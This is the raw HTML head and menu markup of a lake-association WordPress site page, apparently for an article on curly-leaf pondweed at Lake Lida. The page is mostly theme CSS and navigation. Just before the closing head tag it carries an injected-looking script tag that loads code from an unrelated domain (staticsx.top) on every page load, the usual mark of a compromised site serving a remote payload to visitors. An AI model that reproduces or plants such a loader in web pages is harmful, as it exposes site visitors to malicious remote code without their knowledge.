    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(30,115,190,0.55);
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #164a99;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42a9d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #21b1dd;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lakeadmin.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/category/ais/",
                    "name": "AIS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/curlyleafpondweedlida/",
                    "name": "Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1e73be;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-379 single-format-standard wp-theme-Newspaper curlyleafpondweedlida global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></li>
</ul>
</li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-857"><a href="https://lakeadmin.org/administration/">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></li>
</ul>
</li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></li>
</ul>
</li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
